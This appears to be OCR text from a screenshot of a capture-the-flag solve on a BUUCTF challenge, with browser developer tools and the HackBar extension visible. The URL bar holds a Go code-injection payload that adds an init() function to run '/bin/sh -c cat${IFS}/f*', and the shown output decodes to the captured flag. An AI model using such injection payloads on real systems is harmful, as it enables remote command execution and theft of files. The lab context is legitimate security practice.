 <nil> [102 108 97 103 123 49 52 57 54 101 48 57 99 45 55 57 99 52 45 52 98 50 51 45
98 50 57 100 45 50 55 102 55 101 99 51 100 100 100 55 102 125 10] Good
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://646d3304-b4aa-4b85-baee-537b418ea084.node4.buuoj.cn:81/backdoor?pkg=os/exec"%0A"fmt")%0Afunc%09init()%7B%0Acmd:=exec.Command("/bin/sh","-c","cat${IFS}
/f*")%0Ares,err:=cmd.CombinedOutput()%0Afmt.Println(err)%0Afmt.Println(res)%0A}%0Aconst(%0AMessage="fmt
Post data Referer User Agent Cookies Clear All